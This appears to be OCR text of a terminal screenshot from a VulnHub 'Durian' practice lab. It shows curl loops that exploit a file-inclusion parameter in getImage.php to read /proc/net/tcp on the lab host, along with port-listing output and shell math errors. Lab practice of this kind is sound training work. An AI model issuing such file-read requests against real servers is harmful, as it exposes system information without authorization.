 Oct 28 | 20 : 59 192.168.111.106 Disconnected VulnHub - Durian
❯ for port in $(curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/proc/net/tcp" | tail -n 4 | awk '{print $2}' | tr ':' ' ' | awk 'NF{print $NF}'); do echo "[+] Puerto
$port"; done
[+] Puerto 1BA8
[+] Puerto 0CEA
[+] Puerto 0016
[+] Puerto 1F98
❯ for port in $(curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/proc/net/tcp" | tail -n 4 | awk '{print $2}' | tr ':' ' ' | awk 'NF{print $NF}'); do echo "[+] Puerto
$port -> $(($port#FF))"; done
preexec: bad math expression: operator expected at `F98#FF'
zsh: bad math expression: operator expected at `BA8#FF'
/home/s4vitar/Desktop/s4vitar/VulnHub/192.168.111.36/nmap ✘ 1 # for port in $(curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/proc/net/tcp" | tail -n 4
| awk '{print $2}' | tr ':' ' ' | awk 'NF{print $NF}'); do echo "[+] Puerto $port -> $(($port#FF))"; done